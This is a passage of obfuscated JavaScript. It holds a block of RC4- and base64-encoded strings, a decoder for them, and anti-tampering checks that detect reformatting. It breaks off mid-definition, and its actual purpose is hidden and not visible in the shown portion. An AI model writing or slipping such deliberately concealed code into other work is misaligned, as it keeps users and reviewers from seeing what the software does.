\x6f\x61\x4d\x4b\x78\x62\x45\x30\x3d','\x4e\x6a\x7a\x43\x73\x6c\x76\x44\x71\x4d\x4f\x4b\x4e\x47\x30\x3d','\x77\x72\x56\x73\x53\x73\x4f\x4e\x63\x4d\x4b\x71\x4b\x45\x6a\x44\x6c\x38\x4f\x37\x77\x71\x49\x3d','\x44\x6c\x62\x44\x6a\x41\x6f\x47\x4b\x33\x7a\x43\x70\x51\x3d\x3d','\x77\x37\x50\x43\x70\x73\x4b\x45','\x50\x63\x4b\x68\x77\x72\x45\x3d','\x77\x70\x6b\x61\x49\x67\x3d\x3d','\x77\x71\x2f\x44\x76\x73\x4f\x59\x77\x70\x73\x3d','\x77\x6f\x6b\x65\x77\x70\x30\x32\x77\x37\x74\x6b\x77\x70\x73\x3d','\x62\x6d\x6e\x43\x72\x41\x3d\x3d','\x63\x43\x6b\x73\x77\x70\x6e\x43\x75\x57\x51\x35\x77\x37\x2f\x43\x6a\x78\x6b\x62\x77\x36\x56\x6f','\x77\x70\x66\x44\x74\x63\x4b\x38\x77\x70\x50\x43\x6e\x51\x3d\x3d','\x77\x72\x51\x4c\x52\x73\x4f\x6e\x45\x38\x4f\x77','\x44\x4d\x4b\x75\x77\x35\x54\x44\x6f\x38\x4b\x47\x55\x77\x3d\x3d','\x77\x72\x66\x43\x69\x4d\x4b\x54','\x77\x37\x6e\x43\x74\x6a\x67\x3d','\x50\x63\x4b\x62\x77\x72\x7a\x43\x6a\x30\x49\x79\x77\x34\x4c\x44\x74\x73\x4b\x46','\x77\x36\x76\x44\x6e\x4d\x4f\x73\x48\x73\x4b\x61\x77\x70\x51\x3d','\x55\x54\x34\x5a','\x77\x6f\x46\x73\x77\x70\x35\x33\x77\x72\x34\x3d','\x62\x42\x6e\x43\x6a\x67\x3d\x3d','\x77\x70\x67\x55\x4a\x41\x3d\x3d','\x66\x54\x4e\x34\x77\x6f\x6e\x44\x75\x48\x30\x3d','\x77\x71\x54\x43\x6f\x6b\x74\x6f\x77\x72\x64\x42','\x43\x32\x54\x44\x72\x77\x3d\x3d','\x77\x70\x62\x44\x76\x38\x4b\x39','\x56\x31\x58\x44\x6a\x78\x4d\x53\x4b\x51\x3d\x3d','\x77\x34\x70\x35\x77\x6f\x42\x33\x77\x72\x34\x3d','\x65\x48\x66\x43\x72\x77\x3d\x3d','\x77\x6f\x37\x44\x74\x63\x4b\x69','\x77\x71\x30\x41\x54\x4d\x4f\x6c\x41\x63\x4f\x78\x77\x6f\x74\x69\x63\x51\x3d\x3d','\x77\x6f\x6e\x44\x6c\x58\x77\x3d','\x77\x70\x44\x43\x71\x30\x73\x3d','\x61\x45\x39\x68\x4b\x38\x4f\x38\x77\x36\x34\x44\x77\x70\x37\x44\x72\x4d\x4b\x50','\x50\x30\x70\x39','\x47\x73\x4b\x43\x77\x72\x62\x43\x6f\x6c\x2f\x43\x6c\x41\x3d\x3d','\x77\x70\x48\x43\x68\x31\x45\x3d','\x77\x72\x55\x49\x59\x41\x3d\x3d','\x44\x73\x4f\x45\x57\x63\x4b\x62\x77\x36\x73\x3d','\x77\x6f\x35\x6d\x77\x6f\x70\x4a\x51\x63\x4b\x44','\x77\x72\x30\x59\x77\x6f\x67\x3d','\x77\x71\x4a\x73\x64\x38\x4f\x4b\x64\x73\x4b\x78\x4d\x30\x77\x3d','\x77\x34\x35\x71\x77\x35\x72\x43\x72\x63\x4b\x41\x63\x67\x3d\x3d','\x77\x70\x54\x43\x6b\x4d\x4f\x32','\x77\x34\x70\x59\x77\x35\x45\x3d','\x50\x46\x7a\x43\x74\x73\x4f\x4e\x77\x35\x50\x43\x76\x51\x4c\x44\x6a\x6a\x78\x31\x64\x58\x7a\x43\x6b\x63\x4f\x64\x77\x6f\x38\x70','\x77\x35\x66\x43\x68\x42\x74\x67\x77\x34\x67\x63','\x77\x71\x66\x43\x6c\x73\x4b\x39','\x77\x34\x2f\x43\x74\x4d\x4b\x42','\x59\x54\x54\x43\x73\x77\x3d\x3d','\x58\x46\x37\x43\x6a\x57\x7a\x43\x70\x4d\x4f\x74\x46\x63\x4f\x30\x77\x37\x72\x44\x6f\x69\x49\x47\x56\x63\x4b\x6a\x77\x71\x6b\x6d\x77\x37\x67\x3d','\x77\x71\x62\x43\x69\x41\x5a\x42\x77\x70\x5a\x46\x77\x70\x74\x54\x50\x51\x3d\x3d','\x51\x4d\x4f\x61\x51\x4d\x4b\x65\x77\x37\x4d\x3d','\x47\x63\x4b\x36\x77\x34\x6a\x44\x74\x38\x4b\x62\x54\x6d\x34\x3d','\x51\x47\x66\x43\x75\x45\x6e\x43\x74\x79\x73\x3d','\x77\x71\x30\x7a\x77\x72\x30\x3d','\x46\x41\x7a\x43\x67\x77\x3d\x3d','\x42\x6b\x54\x44\x6f\x41\x3d\x3d','\x77\x71\x77\x52\x52\x67\x51\x7a\x5a\x38\x4b\x52\x77\x34\x67\x6f\x47\x4d\x4f\x61\x77\x37\x37\x44\x6e\x32\x76\x43\x6c\x38\x4b\x49\x56\x56\x44\x43\x6b\x4d\x4b\x5a\x77\x70\x63\x3d','\x61\x67\x44\x43\x68\x4d\x4b\x73\x49\x47\x77\x3d','\x4f\x48\x56\x72','\x77\x36\x37\x43\x6d\x63\x4b\x6d\x77\x70\x4d\x4e\x62\x38\x4b\x45\x57\x44\x42\x4e\x62\x42\x76\x43\x6d\x46\x74\x6b\x54\x41\x37\x43\x71\x58\x67\x49\x77\x34\x6e\x44\x6e\x63\x4f\x7a\x77\x6f\x74\x34\x52\x41\x3d\x3d','\x77\x70\x4e\x49\x77\x6f\x55\x3d','\x50\x57\x70\x53\x77\x36\x2f\x43\x6c\x4d\x4f\x44','\x49\x57\x68\x65','\x45\x6a\x46\x6d','\x77\x72\x48\x43\x73\x73\x4b\x42\x49\x38\x4f\x6d\x53\x4d\x4f\x41\x46\x73\x4b\x69\x51\x41\x51\x3d','\x52\x4d\x4b\x79\x46\x47\x54\x44\x6b\x73\x4f\x42\x46\x41\x3d\x3d','\x77\x37\x50\x44\x71\x38\x4f\x54','\x77\x36\x52\x67\x43\x33\x42\x6f\x77\x6f\x6a\x43\x69\x79\x68\x70\x63\x30\x51\x56\x77\x71\x6c\x75\x77\x70\x44\x43\x6c\x73\x4f\x6f\x52\x68\x6f\x53\x77\x36\x4c\x43\x75\x38\x4f\x30\x77\x36\x6a\x44\x70\x6d\x35\x48\x77\x6f\x4c\x44\x6e\x73\x4b\x6e\x4f\x38\x4f\x77\x41\x42\x6b\x47\x46\x77\x3d\x3d','\x63\x56\x50\x43\x6f\x73\x4f\x45\x77\x35\x54\x43\x76\x41\x55\x3d','\x57\x6b\x2f\x43\x6e\x51\x4e\x54\x4d\x43\x6a\x43\x71\x38\x4f\x54','\x4e\x4d\x4b\x72\x5a\x41\x3d\x3d','\x77\x35\x66\x43\x6a\x38\x4b\x52\x4a\x63\x4b\x45\x77\x37\x44\x43\x6d\x67\x3d\x3d','\x77\x72\x4c\x43\x6e\x63\x4f\x7a\x59\x38\x4f\x46\x77\x34\x45\x70\x77\x35\x48\x44\x70\x51\x3d\x3d','\x77\x72\x7a\x43\x6c\x58\x51\x3d','\x77\x71\x5a\x76\x55\x63\x4f\x5a\x62\x63\x4b\x32\x41\x6b\x37\x44\x6d\x38\x4f\x67\x77\x36\x33\x43\x72\x63\x4f\x36\x77\x70\x30\x7a\x77\x34\x48\x43\x6c\x38\x4f\x74\x66\x68\x63\x33\x4f\x41\x4a\x42\x77\x35\x4c\x43\x76\x79\x63\x5a\x77\x70\x55\x61\x4b\x6d\x66\x43\x6f\x54\x59\x3d','\x77\x35\x4e\x44\x77\x34\x73\x3d','\x59\x54\x7a\x43\x6e\x31\x6e\x43\x72\x41\x37\x44\x68\x44\x39\x72','\x77\x6f\x37\x44\x71\x31\x48\x44\x69\x73\x4f\x6b\x77\x6f\x4a\x43\x77\x6f\x42\x6b\x62\x79\x68\x62\x77\x36\x44\x43\x73\x78\x4c\x44\x74\x73\x4b\x6a\x77\x6f\x37\x43\x6a\x33\x2f\x44\x76\x51\x3d\x3d','\x50\x56\x54\x44\x76\x41\x3d\x3d','\x77\x34\x39\x6f\x77\x6f\x42\x72\x77\x71\x38\x3d','\x77\x37\x68\x70\x45\x48\x42\x31\x77\x6f\x34\x3d','\x4e\x38\x4b\x59\x5a\x54\x51\x36','\x77\x71\x54\x43\x76\x56\x67\x3d','\x51\x6d\x33\x44\x74\x6b\x76\x43\x75\x7a\x66\x44\x6d\x46\x39\x4d\x44\x73\x4b\x52\x63\x77\x3d\x3d','\x4f\x6b\x78\x59\x77\x34\x37\x43\x75\x38\x4b\x46\x59\x51\x3d\x3d','\x4a\x6a\x78\x31\x77\x6f\x44\x44\x70\x58\x6c\x6e\x77\x36\x59\x3d','\x77\x72\x76\x43\x71\x38\x4b\x33','\x4f\x47\x46\x59\x77\x36\x33\x43\x6d\x4d\x4f\x6b\x62\x51\x3d\x3d','\x77\x34\x76\x43\x6c\x41\x5a\x76','\x77\x70\x2f\x44\x6a\x63\x4f\x39','\x48\x73\x4b\x53\x77\x37\x45\x3d','\x77\x35\x66\x43\x6a\x38\x4b\x52\x4a\x63\x4b\x45\x77\x37\x44\x43\x74\x6e\x56\x58\x4b\x38\x4f\x7a','\x77\x72\x4c\x43\x70\x30\x5a\x6c\x49\x58\x35\x55\x77\x72\x6b\x3d','\x59\x4d\x4f\x36\x5a\x51\x3d\x3d','\x45\x73\x4b\x43\x77\x71\x37\x43\x72\x45\x6a\x43\x6d\x63\x4b\x45\x77\x70\x54\x44\x71\x4d\x4b\x6b','\x48\x4d\x4b\x6c\x77\x35\x6a\x44\x6f\x73\x4b\x7a\x52\x33\x6a\x44\x74\x4d\x4f\x78','\x58\x52\x41\x66\x77\x6f\x77\x3d','\x77\x36\x42\x74\x48\x48\x74\x6b\x77\x70\x49\x3d','\x49\x56\x39\x38\x4f\x77\x3d\x3d','\x77\x71\x72\x43\x6e\x4d\x4f\x31\x62\x38\x4f\x50\x77\x34\x30\x3d','\x77\x71\x7a\x43\x6f\x6c\x5a\x6b\x77\x72\x64\x47\x77\x70\x77\x3d','\x77\x37\x4c\x43\x6b\x4d\x4b\x39\x77\x70\x4d\x51\x61\x51\x3d\x3d','\x57\x47\x44\x43\x71\x51\x3d\x3d','\x63\x73\x4b\x36\x77\x72\x34\x3d','\x63\x43\x55\x62','\x63\x6a\x66\x43\x75\x77\x3d\x3d','\x77\x70\x48\x43\x6c\x31\x49\x3d','\x57\x38\x4b\x70\x43\x58\x6c\x48\x77\x72\x63\x33\x77\x70\x4c\x44\x6b\x54\x78\x4a\x77\x72\x55\x42\x65\x79\x35\x39','\x77\x72\x58\x43\x73\x63\x4b\x6e\x4d\x4d\x4f\x39\x54\x38\x4f\x78\x46\x41\x3d\x3d','\x44\x69\x78\x71','\x51\x73\x4b\x6d\x55\x52\x33\x44\x71\x43\x55\x3d','\x46\x63\x4b\x2f\x43\x6d\x52\x64\x77\x71\x6f\x3d','\x77\x71\x50\x44\x67\x78\x34\x45\x77\x37\x56\x74\x77\x34\x6c\x5a\x65\x73\x4b\x55\x43\x73\x4f\x52\x77\x35\x49\x43\x77\x70\x6c\x6d\x51\x73\x4b\x6b\x42\x38\x4f\x57\x43\x38\x4b\x53\x77\x37\x6e\x43\x71\x63\x4f\x35\x64\x48\x31\x76\x77\x37\x31\x54\x64\x31\x41\x46\x77\x72\x72\x43\x6f\x44\x78\x41\x41\x6e\x74\x43','\x77\x71\x2f\x43\x76\x38\x4b\x43\x4c\x63\x4f\x6f\x52\x38\x4f\x72\x48\x4d\x4b\x6f','\x77\x34\x45\x70\x4f\x30\x6a\x44\x6f\x58\x73\x3d','\x77\x6f\x59\x59\x45\x55\x49\x79\x45\x58\x54\x44\x70\x69\x39\x77\x77\x6f\x54\x44\x76\x79\x56\x6d\x53\x73\x4f\x2b','\x48\x46\x4c\x44\x67\x67\x6f\x45','\x48\x46\x62\x44\x67\x42\x73\x4f\x50\x67\x3d\x3d','\x77\x71\x49\x67\x77\x71\x64\x67\x66\x7a\x73\x4e\x77\x71\x37\x43\x74\x6e\x4c\x43\x72\x45\x70\x45\x44\x52\x77\x7a\x65\x77\x3d\x3d','\x77\x70\x52\x69\x77\x6f\x68\x62\x55\x41\x3d\x3d','\x77\x37\x58\x43\x68\x45\x56\x7a\x77\x34\x64\x55\x77\x34\x6f\x3d','\x50\x44\x6a\x43\x70\x6b\x66\x44\x71\x4d\x4f\x4d\x4a\x58\x44\x44\x6f\x73\x4b\x59\x77\x34\x78\x6f\x77\x35\x6a\x44\x6f\x41\x39\x71\x77\x36\x6b\x6e\x77\x35\x4c\x44\x6c\x67\x51\x2f\x77\x36\x38\x44\x77\x70\x49\x53\x62\x51\x3d\x3d','\x41\x6b\x76\x43\x69\x63\x4f\x44\x77\x70\x49\x3d','\x51\x46\x66\x43\x6c\x6d\x7a\x43\x75\x63\x4f\x72','\x77\x35\x4a\x35\x77\x70\x70\x72\x77\x72\x78\x51\x77\x71\x59\x6a\x77\x71\x4a\x6c\x57\x73\x4f\x58\x77\x36\x33\x43\x6c\x38\x4b\x79\x50\x33\x4c\x44\x69\x67\x3d\x3d','\x77\x72\x48\x43\x6b\x73\x4f\x37\x63\x38\x4f\x47','\x77\x6f\x37\x44\x70\x63\x4f\x7a\x77\x71\x2f\x44\x71\x4d\x4b\x37\x43\x38\x4b\x5a','\x77\x6f\x41\x61\x77\x70\x38\x4c\x77\x37\x56\x6f\x77\x6f\x72\x44\x73\x38\x4f\x4b\x77\x36\x6b\x4a\x77\x37\x5a\x62\x77\x34\x68\x37\x77\x72\x76\x43\x6d\x54\x78\x4d','\x77\x71\x73\x59\x55\x51\x63\x6f\x59\x4d\x4b\x34\x77\x34\x67\x69','\x77\x71\x67\x43\x53\x63\x4f\x30\x41\x63\x4f\x33\x77\x70\x64\x71','\x4f\x6b\x78\x59\x77\x34\x37\x43\x75\x38\x4b\x46\x54\x53\x49\x71\x77\x34\x59\x48\x47\x73\x4f\x6c\x55\x55\x74\x55\x4d\x51\x3d\x3d','\x63\x4d\x4b\x77\x52\x77\x66\x44\x71\x6a\x4c\x43\x69\x79\x39\x6d\x77\x70\x66\x44\x74\x78\x5a\x63','\x77\x34\x4e\x67\x44\x51\x76\x43\x76\x4d\x4b\x63','\x52\x73\x4b\x32\x55\x51\x58\x44\x74\x53\x50\x43\x68\x6a\x4a\x49','\x77\x70\x76\x44\x73\x63\x4f\x37\x77\x71\x6a\x44\x75\x73\x4b\x6e','\x77\x37\x52\x73\x43\x38\x4f\x71\x63\x73\x4b\x38\x77\x34\x2f\x43\x6d\x41\x3d\x3d','\x77\x71\x4c\x43\x69\x38\x4f\x2b\x64\x63\x4f\x58\x77\x35\x73\x3d','\x46\x63\x4b\x47\x77\x72\x54\x43\x71\x58\x76\x43\x6c\x4d\x4b\x78\x77\x6f\x50\x44\x72\x4d\x4b\x75\x66\x51\x3d\x3d','\x63\x53\x72\x43\x6b\x6b\x2f\x43\x76\x68\x51\x3d','\x4b\x55\x68\x66\x77\x34\x62\x43\x76\x38\x4b\x4f','\x4d\x63\x4b\x55\x77\x72\x62\x43\x6a\x6b\x45\x6a','\x77\x34\x35\x6b\x43\x73\x4f\x34\x61\x4d\x4b\x37','\x77\x72\x63\x65\x54\x63\x4f\x79\x42\x67\x3d\x3d','\x77\x34\x4c\x43\x6d\x38\x4b\x4e\x4d\x63\x4b\x5a\x77\x36\x30\x3d','\x47\x63\x4b\x58\x77\x71\x6f\x3d','\x4c\x31\x68\x45\x77\x35\x72\x43\x70\x73\x4b\x59','\x4e\x38\x4b\x4a\x62\x7a\x77\x38\x77\x35\x41\x3d','\x41\x38\x4b\x79\x41\x57\x52\x64\x77\x71\x73\x3d','\x77\x6f\x38\x4d\x77\x6f\x77\x52\x77\x37\x31\x6b\x77\x70\x66\x44\x71\x63\x4f\x56','\x45\x38\x4b\x66\x77\x72\x48\x43\x74\x6c\x2f\x43\x6a\x77\x3d\x3d','\x77\x34\x78\x74\x77\x6f\x70\x6b\x77\x72\x4a\x66\x77\x70\x59\x70\x77\x71\x59\x69\x53\x63\x4f\x65','\x59\x78\x33\x43\x67\x38\x4b\x34\x49\x48\x63\x3d','\x4e\x73\x4b\x4a\x77\x35\x50\x44\x75\x63\x4b\x56\x53\x47\x6e\x44\x74\x38\x4f\x6b\x56\x73\x4b\x31','\x63\x44\x33\x43\x6c\x6e\x33\x43\x76\x78\x50\x44\x68\x54\x64\x75\x49\x4d\x4b\x44\x66\x7a\x30\x3d','\x77\x37\x42\x6a\x45\x31\x5a\x30\x77\x70\x4c\x43\x75\x79\x42\x77\x63\x78\x41\x54\x77\x71\x6c\x4a\x77\x70\x72\x43\x67\x4d\x4f\x54\x55\x6c\x55\x58\x77\x37\x33\x44\x76\x73\x4f\x6f','\x53\x55\x72\x43\x6b\x58\x6a\x43\x75\x63\x4f\x77','\x46\x38\x4b\x6d\x77\x72\x33\x43\x68\x6b\x45\x31\x77\x34\x58\x44\x70\x73\x4b\x4d\x4b\x77\x30\x31\x53\x73\x4f\x79\x50\x6d\x7a\x44\x68\x55\x54\x44\x6a\x54\x45\x72\x77\x35\x49\x3d'];(function(_0x3f4ee3,_0x5bc851){var _0x117e2b=function(_0x57177b){while(--_0x57177b){_0x3f4ee3['\x70\x75\x73\x68'](_0x3f4ee3['\x73\x68\x69\x66\x74']());}};var _0x566697=function(){var _0x12063a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36f9ac,_0x4c93d6,_0x332dad,_0xdd664b){_0xdd664b=_0xdd664b||{};var _0x5d1075=_0x4c93d6+'\x3d'+_0x332dad;var _0x481206=0x0;for(var _0x481206=0x0,_0x1bf0b5=_0x36f9ac['\x6c\x65\x6e\x67\x74\x68'];_0x481206<_0x1bf0b5;_0x481206++){var _0x8c977b=_0x36f9ac[_0x481206];_0x5d1075+='\x3b\x20'+_0x8c977b;var _0x513fae=_0x36f9ac[_0x8c977b];_0x36f9ac['\x70\x75\x73\x68'](_0x513fae);_0x1bf0b5=_0x36f9ac['\x6c\x65\x6e\x67\x74\x68'];if(_0x513fae!==!![]){_0x5d1075+='\x3d'+_0x513fae;}}_0xdd664b['\x63\x6f\x6f\x6b\x69\x65']=_0x5d1075;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x474c6a,_0x363e1d){_0x474c6a=_0x474c6a||function(_0xee292){return _0xee292;};var _0x149983=_0x474c6a(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x363e1d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x252a4f=function(_0x109c69,_0x50a65c){_0x109c69(++_0x50a65c);};_0x252a4f(_0x117e2b,_0x5bc851);return _0x149983?decodeURIComponent(_0x149983[0x1]):undefined;}};var _0x1bed67=function(){var _0x3d531f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3d531f['\x74\x65\x73\x74'](_0x12063a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x12063a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1bed67;var _0x5c49b2='';var _0x1050b7=_0x12063a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1050b7){_0x12063a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1050b7){_0x5c49b2=_0x12063a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x12063a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x566697();}(_0x753d,0xac));var _0xd753=function(_0x3f4ee3,_0x5bc851){_0x3f4ee3=_0x3f4ee3-0x0;var _0x117e2b=_0x753d[_0x3f4ee3];if(_0xd753['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x234de8=function(){return this;};var _0x566697=_0x234de8();var _0x12063a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x566697['\x61\x74\x6f\x62']||(_0x566697['\x61\x74\x6f\x62']=function(_0x36f9ac){var _0x4c93d6=String(_0x36f9ac)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x332dad=0x0,_0xdd664b,_0x5d1075,_0x52d407=0x0,_0x481206='';_0x5d1075=_0x4c93d6['\x63\x68\x61\x72\x41\x74'](_0x52d407++);~_0x5d1075&&(_0xdd664b=_0x332dad%0x4?_0xdd664b*0x40+_0x5d1075:_0x5d1075,_0x332dad++%0x4)?_0x481206+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xdd664b>>(-0x2*_0x332dad&0x6)):0x0){_0x5d1075=_0x12063a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5d1075);}return _0x481206;});}());var _0x1bf0b5=function(_0x8c977b,_0x513fae){var _0x474c6a=[],_0x363e1d=0x0,_0xee292,_0x149983='',_0x252a4f='';_0x8c977b=atob(_0x8c977b);for(var _0x109c69=0x0,_0x50a65c=_0x8c977b['\x6c\x65\x6e\x67\x74\x68'];_0x109c69<_0x50a65c;_0x109c69++){_0x252a4f+='\x25'+('\x30\x30'+_0x8c977b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x109c69)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x8c977b=decodeURIComponent(_0x252a4f);for(var _0x1bed67=0x0;_0x1bed67<0x100;_0x1bed67++){_0x474c6a[_0x1bed67]=_0x1bed67;}for(_0x1bed67=0x0;_0x1bed67<0x100;_0x1bed67++){_0x363e1d=(_0x363e1d+_0x474c6a[_0x1bed67]+_0x513fae['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1bed67%_0x513fae['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xee292=_0x474c6a[_0x1bed67];_0x474c6a[_0x1bed67]=_0x474c6a[_0x363e1d];_0x474c6a[_0x363e1d]=_0xee292;}_0x1bed67=0x0;_0x363e1d=0x0;for(var _0x3d531f=0x0;_0x3d531f<_0x8c977b['\x6c\x65\x6e\x67\x74\x68'];_0x3d531f++){_0x1bed67=(_0x1bed67+0x1)%0x100;_0x363e1d=(_0x363e1d+_0x474c6a[_0x1bed67])%0x100;_0xee292=_0x474c6a[_0x1bed67];_0x474c6a[_0x1bed67]=_0x474c6a[_0x363e1d];_0x474c6a[_0x363e1d]=_0xee292;_0x149983+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x8c977b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3d531f)^_0x474c6a[(_0x474c6a[_0x1bed67]+_0x474c6a[_0x363e1d])%0x100]);}return _0x149983;};_0xd753['\x72\x63\x34']=_0x1bf0b5;_0xd753['\x64\x61\x74\x61']={};_0xd753['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5c49b2=_0xd753['\x64\x61\x74\x61'][_0x3f4ee3];if(_0x5c49b2===undefined){if(_0xd753['\x6f\x6e\x63\x65']===undefined){var _0x1050b7=function(_0x113ff2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x113ff2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1050b7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x37efb5=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x37efb5['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1050b7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x7e781e){if(!Boolean(~_0x7e781e)){return _0x7e781e;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1050b7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3fc109){for(var _0x52034a=0x0,_0x4898db=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x52034a<_0x4898db;_0x52034a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4898db=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3fc109(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1050b7(_0xd753)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd753['\x6f\x6e\x63\x65']=!![];}_0x117e2b=_0xd753['\x72\x63\x34'](_0x117e2b,_0x5bc851);_0xd753['\x64\x61\x74\x61'][_0x3f4ee3]=_0x117e2b;}else{_0x117e2b=_0x5c49b2;}return _0x117e2b;};(function(){var _0x24ef02=function(){var _0x3f4ee3=!![];return function(_0x5bc851,_0x117e2b){var _0x57177b=_0x3f4ee3?function(){if(_0x117e2b){var _0x36ad91=_0x117e2b['\x61\x70\x70\x6c\x79'](_0x5bc851,arguments);_0x117e2b=null;return _0x36ad91;}}:function(){};_0x3f4ee3=![];return _0x57177b;};}();var _0x2bcc70={'\x6d\x53\x57':function _0xec2a53(_0x59bb5f,_0x46b9d2){return _0x59bb5f(_0x46b9d2);},'\x78\x41\x61':function _0x4abdb1(_0x2374d6,_0x6998ad){return _0x2374d6==_0x6998ad;},'\x4f\x69\x70':function _0x2b648c(_0x6e3ac7,_0x3f71c5){return _0x6e3ac7%_0x3f71c5;},'\x74\x58\x72':function _0x28df04(_0x1fd9d9,_0x139d5f){return _0x1fd9d9|_0x139d5f;},'\x6f\x51\x68':function _0x1eb7fb(_0x3986e1,_0x469926){return _0x3986e1/_0x469926;},'\x4d\x79\x70':function _0x56236c(_0x212ef0,_0x39149b){return _0x212ef0<_0x39149b;},'\x41\x50\x50':function _0x33fbc2(_0x49bd77){return _0x49bd77();},'\x45\x65\x65':function _0x4153a0(_0x55c9c6,_0x153eef){return _0x55c9c6%_0x153eef;},'\x61\x4e\x71':function _0x4b718e(_0x512499,_0xc6fc6e){return _0x512499!==_0xc6fc6e;},'\x6e\x43\x59':function _0x12d9ad(_0x3f7d93,_0x52d916){return _0x3f7d93+_0x52d916;},'\x41\x73\x78':function _0x5bd229(_0x15bc4b,_0x22510c){return _0x15bc4b/_0x22510c;},'\x48\x4f\x4b':function _0x441053(_0x124c54,_0x531e4f){return _0x124c54===_0x531e4f;},'\x5a\x53\x66':function _0x290ca6(_0x3f6f30,_0x525214){return _0x3f6f30%_0x525214;},'\x4b\x46\x69':function _0x8f49a8(_0x56461d,_0x4ee4fb){return _0x56461d>_0x4ee4fb;},'\x71\x63\x45':function _0x4dc4e3(_0x4c36f8,_0x23b2c1){return _0x4c36f8-_0x23b2c1;},'\x42\x6b\x7a':function _0x2585cf(_0x1c5ab5){return _0x1c5ab5();},'\x6f\x57\x4d':function _0x8761a7(_0x56c588,_0x454b31){return _0x56c588==_0x454b31;},'\x44\x41\x73':function _0x418a82(_0xab7a9f,_0x511c3d){return _0xab7a9f==_0x511c3d;},'\x5a\x49\x41':function _0x719362(_0x53e9c1,_0x233391){return _0x53e9c1%_0x233391;},'\x41\x5a\x51':function _0x42da24(_0x176128,_0x58baad){return _0x176128/_0x58baad;},'\x72\x58\x76':function _0x279c8a(_0x524d51,_0x38ec95){return _0x524d51/_0x38ec95;},'\x6e\x62\x59':function 